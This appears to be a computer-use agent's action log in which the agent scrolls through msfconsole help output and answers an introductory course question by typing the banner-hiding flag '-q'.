
Step: Scroll the help output to find -q, --quiet, the banner-hiding switch
{"action": "scroll", "coordinate": [770, 179], "scroll_direction": "up", "scroll_amount": 5}

{"action": "scroll", "coordinate": [600, 104], "scroll_direction": "up", "scroll_amount": 2}

{"action": "scroll", "coordinate": [600, 105], "scroll_direction": "down", "scroll_amount": 1}

{"action": "scroll", "coordinate": [577, 122], "scroll_direction": "down", "scroll_amount": 1}

{"action": "scroll", "coordinate": [577, 129], "scroll_direction": "down", "scroll_amount": 1}
{"action": "scroll", "coordinate": [577, 130], "scroll_direction": "down", "scroll_amount": 1}

{"action": "scroll", "coordinate": [577, 129], "scroll_direction": "down", "scroll_amount": 1}

{"action": "scroll", "coordinate": [577, 130], "scroll_direction": "down", "scroll_amount": 3}
{"action": "scroll", "coordinate": [576, 123], "scroll_direction": "up", "scroll_amount": 4}

{"action": "scroll", "coordinate": [584, 161], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [563, 147], "scroll_direction": "down", "scroll_amount": 1}

{"action": "scroll", "coordinate": [563, 148], "scroll_direction": "down", "scroll_amount": 1}

{"action": "scroll", "coordinate": [563, 146], "scroll_direction": "down", "scroll_amount": 1}

{"action": "left_click", "coordinate": [162, 404]}
Step: Answer -q for the banner-hiding switch and mark the start-msfconsole question Completed
{"action": "type", "text": "-q"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Tab"}
{"action": "key", "text": "Tab"}

{"action": "key", "text": "Return"}

{"action": "scroll", "coordinate": [409, 316], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [399, 270], "scroll_direction": "down", "scroll_amount": 2}
